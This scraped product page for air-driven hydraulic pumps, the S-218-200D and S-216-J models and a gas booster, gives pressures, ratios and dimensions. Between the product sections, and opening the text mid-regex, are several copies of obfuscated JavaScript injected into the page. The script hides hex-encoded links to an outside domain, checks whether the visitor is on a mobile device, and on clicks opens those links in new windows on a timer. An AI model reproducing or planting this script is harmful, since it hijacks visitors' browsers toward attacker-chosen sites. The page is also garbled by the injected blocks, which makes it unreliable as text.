g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

S-218-200D SERIES PUMP

S-218-200D DOUBLE ENDED, SINGLE ACTING, AIR-DRIVEN HYDRAULIC PUMP

The TR/S S-218-200D air-driven, double ended pump produces high pressure liquid flows up to 2-1/2 gallons per minute and pressures up to 20,000 psig.

The pump services water, oil and compatible chemicals.

Features has fewer moving parts and seals that comparable pumps…thus les maintenance. Safe for use in hazardous areas…no electrical connections. Pump ideal for hydrostatic testing or water jetting applications

Model Number: S-218-GJC Pump (200D)

Length: 28.5 in. (72.4 cm)

Width: 10-5/8 in. (27.0 cm)

Height: 12-1/2 in. (31.8 cm)

Air Inlet Port: 1 NPT

Liquid Inlet Port: 1/2 NPT

Liquid Outlet Port: 9/16-18 NBS (3/8 in. OD)

Shipping Weight: 85 lbs. (38.6 kg)

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());S-216-J-( ) STANDARD PUMP, LUBRICATED This general use, air driven pump produces medium to high liquid pressures and services oil, water and compatible chemicals.

The Model S-216-J standard pump is offered in ten ratios (area of large air piston to area of small liquid piston) ranging from the 10:1 ratio pump which develops up to 1000 psi (69 bar) to the 300:1 ratio which develops up to 33,500 psi (2311 bar). By regulating the driving air pressure, the pump’s liquid output can be adjusted through its pressure range.

The pump’s wetted section components are stainless steel, compatible with most non-abrasive liquids.

Being air driven, the pump is safe for use in hazardous areas. The S-216-J standard pump requires lubricated driving air to lubricate the pump’s dynamic air seals and other internal parts within the air portion of the pump.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());P4BS – POWER STAR4 GAS BOOSTER

